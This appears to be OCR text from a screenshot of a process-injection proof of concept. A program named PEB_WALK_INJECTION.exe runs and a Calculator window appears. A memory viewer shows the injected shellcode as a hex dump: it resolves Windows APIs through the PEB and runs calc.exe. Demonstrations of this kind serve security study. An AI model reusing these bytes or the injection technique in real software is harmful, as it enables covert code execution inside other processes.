 New Sort View ...
Name Date modified Type Size
Home
PEB_WALK_INJECTION.exe 7/24/2024 11:28 AM Application 14 KB
Gallery
PEB_WALK_INJECTION.pdb 7/24/2024 11:28 AM Program Debug D... 676 KB
OneDrive - Personal
C:\Windows\System32\cmd.e
Microsoft Windows [Version 10.0.22631.3880]
(c) Microsoft Corporation. All rights reserved.
C:\Users\DARKN3T\source\repos\PEB_WALK_INJECTION\Release>PEB_WALK_INJECTION.exe
Process ID = 45488
C:\Users\DARKN3T\source\repos\PEB_WALK_INJECTION\Release>
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Task Explorer.exe (45488) (0x8c0000 - 0x8c1000)
00000000 e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b ......`..1.d.P0.
00000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff ac 3c R..R..r(..J&1..<
00000020 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52 57 8b 52 a|., .......RW.R
00000030 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1 51 8b 59 20 ..J<.L.x.H..Q.Y
00000040 01 d3 8b 49 18 e3 3a 49 8b 34 8b 01 d6 31 ff ac ...I..:I.4...1..
00000050 c1 cf 0d 01 c7 38 e0 75 f6 03 7d f8 3b 7d 24 75 .....8.u..}.;}$u
00000060 e4 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 1c 01 d3 .X.X$..f..K.X...
00000070 8b 04 8b 01 d0 89 44 24 24 5b 5b 61 59 5a 51 ff ......D$$[[aYZQ.
00000080 e0 5f 5f 5a 8b 12 eb 8d 5d 6a 01 8d 85 b2 00 00 .__Z....]j......
00000090 00 50 68 31 8b 6f 87 ff d5 bb e0 1d 2a 0a 68 a6 .Ph1.o......*.h.
000000a0 95 bd 9d ff d5 3c 06 7c 0a 80 fb e0 75 05 bb 47 .....<.|....u..G
000000b0 13 72 6f 6a 00 53 ff d5 63 61 6c 63 2e 65 78 65 .roj.S..calc.exe
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close